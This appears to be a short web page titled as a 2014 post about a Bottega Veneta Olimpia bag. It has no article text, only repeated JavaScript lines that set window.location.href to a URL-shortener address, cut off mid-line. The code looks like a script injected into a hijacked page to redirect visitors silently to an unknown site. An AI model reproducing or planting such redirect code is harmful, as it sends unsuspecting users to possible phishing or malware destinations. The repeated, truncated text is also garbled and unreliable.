
Hand-Woven Olimpia Bag By Bottega Veneta
June 16, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...